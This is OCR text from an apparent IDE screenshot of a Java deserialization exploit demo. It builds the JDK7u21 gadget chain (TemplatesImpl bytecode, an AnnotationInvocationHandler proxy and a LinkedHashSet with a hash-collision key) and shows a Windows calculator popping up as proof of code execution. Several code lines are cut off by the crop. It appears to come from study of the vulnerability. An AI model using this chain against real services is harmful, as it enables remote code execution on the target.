 no usages
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(CalcTempl.class.getName()).toBytecode()
});
setFieldValue(templates, fieldName: "_name", value: "CalcTemplatesImpl");
setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
HashMap innerMap = new HashMap();
// 通过反射获取AnnotationInvocationHandler的实例
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationConstructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) annotationConstructor.newInstance(Templates.class, i
Templates proxy = (Templates) Proxy.newProxyInstance(Templates.class.getClassLoader(),new Class[]{Te
LinkedHashSet linkedHashSet = new LinkedHashSet<>();
linkedHashSet.add(templates);
linkedHashSet.add(proxy);
innerMap.put("f5a5a608",templates);
\java.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =